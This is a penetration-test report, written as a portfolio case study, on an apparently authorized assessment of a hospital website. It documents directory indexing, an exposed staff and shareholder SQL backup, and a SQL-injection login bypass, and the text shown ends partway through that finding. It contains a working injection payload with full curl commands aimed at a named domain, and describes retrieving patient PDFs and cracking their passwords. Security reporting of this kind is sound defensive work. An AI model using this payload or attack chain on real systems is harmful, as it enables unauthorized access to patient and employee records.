MEDIROZA GENERAL HOSPITAL
INDEPENDENT WEB APPLICATION SECURITY ASSESSMENT
& EXPLOITATION CASE STUDY

Prepared by Chandrashekar Bala
Authorized black-box external assessment | Assessment date: 27 August 2026 | Report date: 02 October 2026
Target: https://medirozahospital.com | Classification: CONFIDENTIAL

Project characteristic | Value
Assessment type | External black-box web application security assessment
Primary objective | Identify, validate and document exploitable weaknesses and their real impact
Evidence standard | Reproducible request/response evidence, screenshots, hashes and command register
Portfolio positioning | Independent technical case study derived from an authorized controlled assessment

This edition is intentionally presented as a standalone security engineering project rather than as a classroom milestone report. The underlying activity was performed under written authorization in a controlled environment; the report focuses on the technical work, evidence quality, attack-chain reasoning, remediation engineering and retest criteria that make the project useful as a professional portfolio artifact.

Document Control, Provenance & Handling
Field | Value
Author | Chandrashekar Bala
Primary target | https://medirozahospital.com
Resolved address | 199.188.201.16
Assessment type | Black-box external web application penetration test
Authorization | Written authorization for security testing was provided by the exercise owner
Assessment date | 27 August 2026
Report version | 1.0 — Independent Portfolio Edition
Classification | CONFIDENTIAL — restricted technical evidence

Project provenance: the assessment was originally performed within an authorized Networkwalks controlled environment. This report deliberately removes classroom milestone framing from the main narrative and presents the work as a standalone security assessment and exploitation case study. The authorization boundary remains unchanged: testing was limited to the target domain; no social engineering or denial-of-service activity was performed.

Handling requirements
- Do not publish the confidential report, recovered document passwords, raw patient PDFs, national identifiers, direct employee contact data or the raw SQL backup.
- For public portfolio use, publish only a sanitized version that removes credentials and sensitive personal data.
- Preserve evidence hashes and the original evidence package when demonstrating reproducibility privately.
- The report distinguishes confirmed observations from interpretations and explicitly records limitations where a control could not be independently verified.

Evidence classification
Class | Examples | Handling
E0 — Public surface | DNS, public HTML, HTTP status, public metadata | Suitable for narrative evidence
E1 — Technical restricted | Nmap, Burp captures, error output, SQLi proof | Restricted technical distribution
E2 — Sensitive | Patient-report artifacts, hashes, decrypted evidence | Confidential; minimum necessary handling
E3 — Credential/identity | Recovered passwords, national IDs, direct contact data | Never publish; restricted appendix only

1. Executive Summary
This assessment identified a connected set of weaknesses that permits an external attacker to move from ordinary web reconnaissance to access to highly sensitive information without privileged network access. The two most consequential paths are independent: an exposed database backup directly disclosed internal staff and shareholder records, while SQL injection in the patient login flow bypassed authentication and enabled retrieval of three confidential pathology-report PDFs.
The evidence is unusually strong for a portfolio case study because the assessment does not stop at scanner output. It establishes a baseline request, changes a single input, records the resulting HTTP-state transition, confirms the authenticated portal in a browser, retrieves the referenced files, analyzes their protection, performs offline password recovery, validates the recovered documents and separately retrieves the exposed database backup. The result is a demonstrable end-to-end attack chain rather than a list of theoretical vulnerabilities.

Risk at a glance
ID | Finding | Severity | CVSS | Primary impact
F-01 | Unauthenticated directory indexing on /old/, /patient/ and /staff/ | HIGH | 7.5 | Public enumeration of application files, logs, report paths and backup names.
F-02 | Unauthenticated internal HR database backup exposure | CRITICAL | 9.4* | Direct disclosure of 30 staff records and 10 shareholder records.
F-03 | SQL injection enabling patient-portal authentication bypass | CRITICAL | 9.8 | Authentication boundary bypass followed by access to patient reporting functions.
F-04 | Verbose SQL/database error disclosure | MEDIUM | 5.3 | Database implementation details disclosed to the remote requester.
F-05 | Sensitive patient-report retrieval following authentication bypass | HIGH | 8.1* | Three confidential pathology-report PDFs were retrieved after the auth bypass.
F-06 | Predictable/disclosed patient-report storage path | LOW | 3.1* | Sequential report identifiers and a disclosed storage path reduce discovery effort.
F-07 | Public disclosure of error-log filename/metadata | MEDIUM | 5.3* | Directory indexing reveals an application error log filename and metadata.
F-08 | Server/hosting fingerprint disclosure | LOW | 3.1* | Web and hosting-layer fingerprints are externally observable.

Executive interpretation
- F-02 is independently critical because the web server exposes a database backup containing 30 staff records and 10 shareholder records, including national identifiers, contact data, compensation and ownership information.
- F-03 is independently critical because a crafted username value changes an invalid authentication response into an HTTP 302 redirect to the authenticated patient portal.
- F-05 demonstrates downstream patient-data access after the authentication boundary is bypassed. The report intentionally does not label this as a standalone IDOR because cross-patient authorization was not separately tested.
- F-01, F-04, F-06 and F-07 reduce attacker effort or disclose application internals and therefore amplify the critical paths.
- F-08 is defense-in-depth only: server and hosting fingerprints were observed, but no specific version-based exploit was established.

The attack chain in one view
- External reconnaissance → application and restricted directories discovered.
- Directory indexing → backup filename, login surface, report storage path and error-log metadata exposed.
- Public SQL backup → confidential HR and shareholder data retrieved without authentication.
- Patient login baseline → normal HTTP 200 authentication failure.
- Single controlled SQL syntax alteration → HTTP 302 redirect to patient portal.
- Portal HTML → three sequential report download identifiers discovered.
- Three encrypted PDFs → retrieved as HTTP 200 application/pdf responses.
- PDF security analysis → legacy Standard handler parameters identified; dictionary-based offline recovery succeeded for all three files.
- Recovered artifacts → decryption and structural validation completed.

2. Why this project is technically distinctive
The project is designed as a security engineering case study rather than a scanner dump. Its distinctive value comes from joining offensive validation with defensive interpretation: every material finding has a reproduction path, evidence boundary, root-cause hypothesis at the level supported by the evidence, remediation guidance, detection opportunities and a concrete retest condition.

Skills demonstrated
Domain | Demonstrated capability
Reconnaissance | DNS, WHOIS, HTTP metadata, robots/sitemap analysis, service enumeration and attack-surface mapping
Web application testing | Authentication analysis, parameter tampering, SQL injection validation, directory exposure and access-control analysis
Manual exploitation | Differential request testing, browser confirmation and controlled retrieval of sensitive objects
Tool validation | Burp Suite evidence capture and conservative sqlmap verification with limitations recorded
Document security | PDF encryption inspection, hash extraction, offline password recovery and post-decryption integrity validation
Data analysis | Structured analysis of exposed HR/shareholder records and exact payroll statistics
Reporting | CVSS/CWE mapping, evidence matrix, root-cause analysis, remediation and retest design
Detection engineering | Concrete log sources and behavioral indicators for SQLi and anomalous portal access

3. Scope, Authorization & Rules of Engagement
Item | Value
In-scope target | https://medirozahospital.com
Target IP | 199.188.201.16
Starting position | External, unauthenticated
Testing model | Black-box
Exclusions | No social engineering; no denial of service; no outside-domain testing
Data handling | Minimum necessary acquisition for authorized milestones and evidence preservation

Auxiliary services were observed during network enumeration, including FTP, SMTP, DNS, POP3/IMAP and cPanel-related ports. Because the target appears to use shared hosting and the engagement boundary was the web domain, those services are treated as attack-surface observations rather than automatically as vulnerabilities. No independent exploitation of those services is claimed.

4. Methodology & Assessment Workflow
Phase | Activities | Evidence
Reconnaissance | DNS, HTTP, robots.txt, sitemap, WHOIS, certificate and metadata review | DNS/HTTP outputs, screenshots
Attack-surface mapping | Public pages, restricted directories, login endpoints, portal links | HTML, directory listings, screenshots
Authentication testing | Baseline invalid login followed by controlled input mutation | HTTP status/redirect differential, Burp evidence
Exploitation validation | Browser confirmation, report enumeration and file retrieval | Portal screenshots, PDF artifacts
Cryptographic analysis | PDF metadata, encryption parameters, hash extraction, password recovery | qpdf output, hashes, crack evidence
Sensitive-data exposure | Public backup retrieval and structured data analysis | Raw SQL, tables, exact statistics
Reporting/retest design | Risk classification, root cause, remediation and closure tests | This report and evidence matrix

Testing philosophy
The methodology prioritized proof over volume. A scanner result alone was not accepted as the final determination when the application could be tested manually. Conversely, the report does not upgrade an automated result into a confirmation when the tool did not independently validate the issue. This is especially important for the SQL injection finding: sqlmap encountered repeated HTTP 403 responses and connection instability, while the manual test produced a reproducible authentication-state change and browser-confirmed access.

5. Reconnaissance & Attack-Surface Mapping

5.1 DNS and hosting identity
The target resolved consistently to 199.188.201.16 through both Cloudflare public resolvers tested in the captured commands. WHOIS data identified NameCheap registration/hosting context, while the service scan exposed a shared-hosting style service set. The hostname responded normally over HTTPS, whereas direct-to-IP requests produced different HTTP behavior; this is treated as routing/SNI/load-balancer behavior, not as a vulnerability by itself.
Observation | Result
A record | 199.188.201.16
HTTP hostname | HTTP/2 200
Content type | text/html
Server header | LiteSpeed
Generator | Mediroza CMS 1.4.2
Author metadata | Mediroza IT Department
TLS | TLS 1.3 observed; hostname certificate behavior recorded in scan evidence
MX | mx1/mx2/mx3-hosting.jellyfish.systems
SPF | Includes +a, +mx, two hosting IPs and spf.web-hosting.com

5.2 Public application map
Path | Observed role | Security relevance
/index.html | Public homepage | Application identity
/about.html | Public content | Recon
/doctors.html | Public content | Recon
/contact.html | Public contact information | Recon
/patient/login.php | Patient authentication | Critical attack surface
/staff/login.php | Staff authentication | Restricted surface
/patient/portal.php | Authenticated patient portal | Reached after bypass
/patient/download.php?id=n | Patient document retrieval | Sensitive object access
/old/ | Legacy/backup directory | Directly exposed backup
/patient/ | Patient directory listing | File and endpoint enumeration
/staff/ | Staff directory listing | Restricted endpoint enumeration

5.3 robots.txt and sitemap
robots.txt explicitly disallowed /patient/, /staff/ and /old/. This is not an access-control mechanism: the directories remained externally reachable and, in the observed cases, indexable. The sitemap contained public pages and omitted those restricted paths. The combination demonstrates why crawler directives should never be relied upon to protect sensitive resources.
User-agent: *
Disallow: /patient/
Disallow: /staff/
Disallow: /old/
Sitemap: https://medirozahospital.com/sitemap.xml

5.4 Network service exposure
Port | Observed service / behavior | Treatment
21 | Pure-FTPd | Observed only
25 | SMTP | Observed only
53 | BIND/DNS | Observed only
80 | HAProxy/openresty; direct-IP 403 | Observed only
110 | Dovecot POP3 | Observed only
143 | Dovecot IMAP | Observed only
443 | HAProxy/openresty; TLS; direct-IP 403 | Primary web path by hostname
465 | SMTPS | Observed only
587 | Exim submission | Observed only
993 | IMAPS | Observed only
995 | POP3S | Observed only
2077 | cPanel/management redirect | Observed only
2091 | cPanel/management; unauthorized | Observed only

Two full TCP scans differed: the first reported 13 open ports and the later repeat reported eight. The report retains that discrepancy because it is part of the evidence. Shared hosting, filtering and transient load-balancer behavior can change what is visible between scans. No unsupported conclusion is drawn from the difference.

F-01 — Unauthenticated directory indexing on /old/, /patient/ and /staff/
CRITICALITY | CVSS v3.1 | CWE
HIGH | 7.5 | CWE-548

Technical description
Directory indexing converts a web root from a known application surface into a browsable file inventory. In this assessment, /old/, /patient/ and /staff/ exposed directory listings. The listing under /old/ was particularly consequential because it revealed a backup filename that could then be requested directly. The /patient/ listing exposed download.php, portal.php, login.php, logout.php and an error_log file.

Why the evidence matters
An attacker does not need to guess endpoint names when the server supplies them. Enumeration reduces attack complexity and reveals legacy artifacts that are normally expected to be unreachable.

Confirmed evidence
- /old/ directory listing exposed mediroza_db_backup_2019.sql.
- /patient/ directory listing exposed reports/, download.php, error_log, login.php, logout.php and portal.php.
- /staff/ directory listing exposed login.php.
- /patient/reports/ returned 403 when browsed directly.

Evidence: /old/ directory listing and exposed backup filename.

Evidence: /patient/ directory listing.

Evidence: /staff/ directory listing.

Impact
Public enumeration of application files, logs, report paths and backup names.

Root cause / control failure
In this assessment, /old/, /patient/ and /staff/ exposed directory listings. The listing under /old/ was particularly consequential because it revealed a backup filename that could then be requested directly. The /patient/ listing exposed download.php, portal.php, login.php, logout.php and an error_log file.

Remediation
- Disable auto-indexing
- remove sensitive material from the web root
- deny direct access to backup/archive/log extensions
- deploy a default-deny rule for legacy directories
- retest known and guessed filenames.

Retest criteria
Unauthenticated requests to /old/, /patient/ and /staff/ must not return directory listings; known backup/log filenames must return 403/404.

F-02 — Unauthenticated internal HR database backup exposure
CRITICALITY | CVSS v3.1 | CWE
CRITICAL | 9.4* | CWE-552

Technical description
The file mediroza_db_backup_2019.sql was directly retrievable from /old/. Its header identifies a Mediroza CMS 1.4.2 backup for the mediroza_hr database and explicitly warns that it contains confidential staff and shareholder records. The captured SQL contains 30 staff rows and 10 shareholder rows. Staff fields include full name, job title, department, email, phone, national ID, monthly salary and joining date. Shareholder fields include name, ownership percentage, shares held and share class.

Why the evidence matters
This is a direct unauthenticated disclosure of internal corporate and personal data. The finding is independent of the patient login SQL injection; an attacker can obtain the backup without first authenticating. The data is structured and immediately machine-readable, which materially increases its usefulness.

Confirmed evidence
- Unauthenticated GET retrieved the SQL backup successfully.
- Backup size: approximately 6.2 KB; 93 lines.
- Staff table: 30 records.
- Shareholders table: 10 records.
- Exact monthly payroll derived from the captured salary values: ZAR 2,027,000.
- Minimum salary: ZAR 19,000; maximum: ZAR 160,000; average: ZAR 67,566.67.

Evidence: browser-rendered internal SQL backup and confidentiality warning.

Impact
Direct disclosure of 30 staff records and 10 shareholder records.

Root cause / control failure
Its header identifies a Mediroza CMS 1.4.2 backup for the mediroza_hr database and explicitly warns that it contains confidential staff and shareholder records. The captured SQL contains 30 staff rows and 10 shareholder rows. Staff fields include full name, job title, department, email, phone, national ID, monthly salary and joining date. Shareholder fields include name, ownership percentage, shares held and share class.

Remediation
- Remove the backup from the public web root
- rotate or delete exposed copies
- block backup/archive extensions at the web-server layer
- store backups outside the document root
- enforce authenticated, audited backup retrieval
- search the deployment for additional copies.

Retest criteria
The known backup URL and common backup extensions must be inaccessible without authenticated administrative authorization; no confidential data may be returned.

F-03 — SQL injection enabling patient-portal authentication bypass
CRITICALITY | CVSS v3.1 | CWE
CRITICAL | 9.8 | CWE-89

Technical description
The patient login endpoint accepted username and password via POST. A baseline invalid credential request returned HTTP 200 with a 2,281-byte response and no redirect. Changing only the username to the controlled value admin' -- - changed the result to HTTP 302 with a Location header pointing to /patient/portal.php. Browser evidence then showed the authenticated patient portal. This differential behavior is the central manual proof.

Why the evidence matters
The application appears to be allowing attacker-controlled syntax to alter the database query used for authentication. The exact unseen source-code statement is not claimed; the evidence supports insufficient query parameterization/input handling.

Confirmed evidence
Baseline request:
curl -k -sS -o /tmp/a.html -w "status=%{http_code} size=%{size_download} redirect=%{redirect_url}\n" -X POST "https://medirozahospital.com/patient/login.php" --data-urlencode "username=admin" --data-urlencode "password=wrongpassword123"
Observed baseline: status=200, size=2281, redirect empty.
Controlled exploit request:
curl -k -sS -o /tmp/b.html -w "status=%{http_code} size=%{size_download} redirect=%{redirect_url}\n" -X POST "https://medirozahospital.com/patient/login.php" --data-urlencode "username=admin' -- -" --data-urlencode "password=wrongpassword123"
Observed exploit: status=302, redirect=https://medirozahospital.com/patient/portal.php.
The decisive property is the state transition. The password remained the same invalid value in both requests; the username field was the only changed control. The resulting authenticated portal was confirmed in the browser.
